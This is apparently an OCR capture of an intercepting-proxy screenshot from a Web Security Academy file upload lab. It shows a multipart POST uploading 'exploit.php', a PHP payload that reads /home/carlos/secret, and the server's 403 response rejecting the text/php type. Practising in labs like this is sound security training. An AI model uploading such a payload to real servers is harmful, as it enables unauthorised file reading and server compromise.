 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae6002f0314e32081290ce2001500ba.web-security-academy.net
3 Cookie: session=4YrnbbxnyGrMuwe4QAfP0X0UrRZO3JaX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------17457229241857535584376319210
9 Content-Length: 533
10 Origin:
https://0ae6002f0314e32081290ce2001500ba.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0ae6002f0314e32081290ce2001500ba.web-security-academy.net/my-a
ccount?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------17457229241857535584376319210
22 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
23 Content-Type: text/php
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26
27 -----------------------------17457229241857535584376319210
28 Content-Disposition: form-data; name="user"
29
30 wiener
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sat, 02 Nov 2024 06:29:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 222
7
8 Sorry, file type text/php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Done